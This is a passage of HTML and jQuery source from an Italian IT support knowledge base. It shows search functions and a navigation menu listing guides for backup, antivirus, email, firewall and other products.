                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
